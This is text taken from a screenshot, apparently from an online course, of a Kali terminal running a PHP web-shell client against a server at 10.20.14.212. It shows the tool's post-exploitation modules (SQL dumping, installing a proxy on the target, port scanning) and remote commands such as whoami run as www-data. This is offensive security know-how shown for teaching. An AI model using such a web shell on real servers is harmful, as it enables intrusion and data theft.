 Applications Places Terminator Wed 10:46 1
root@kali: ~
root@kali: ~ 146x40
:file_enum Check existence and permissions of a list of paths.
:file_zip Compress or expand zip files.
:file_check Get remote file information.
:file_find Find files with given names and attributes.
:file_webdownload Download URL to the filesystem
:sql_dump Multi dbms mysqldump replacement.
:sql_console Execute SQL query or run console.
:net_curl Perform a curl-like HTTP request.
:net_phpproxy Install PHP proxy on the target.
:net_ifconfig Get network interfaces addresses.
:net_proxy Proxify local HTTP traffic passing through the target.
:net_scan TCP Port scan.
www-data@10.20.14.212:/var/www $ :shell_sh pwd
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
/var/www
www-data@10.20.14.212:/var/www $ :shell_sh -h
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
usage: shell_sh [-h] [-stderr_redirection STDERR_REDIRECTION]
[-vector {system,passthru,shell_exec,exec,popen,proc_open,python_eval,perl_system,pcntl}]
command [command ...]
Execute Shell commands.
positional arguments:
command Shell command
optional arguments:
-h, --help show this help message and exit
-stderr_redirection STDERR_REDIRECTION
-vector {system,passthru,shell_exec,exec,popen,proc_open,python_eval,perl_system,pcntl}
www-data@10.20.14.212:/var/www $ :shell_sh -v perl_system whoami
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
www-data@10.20.14.212:/var/www $ :shell_sh -v passthru whoami
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
www-data
www-data@10.20.14.212:/var/www $ whoami
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
www-data
www-data@10.20.14.212:/var/www $
udemy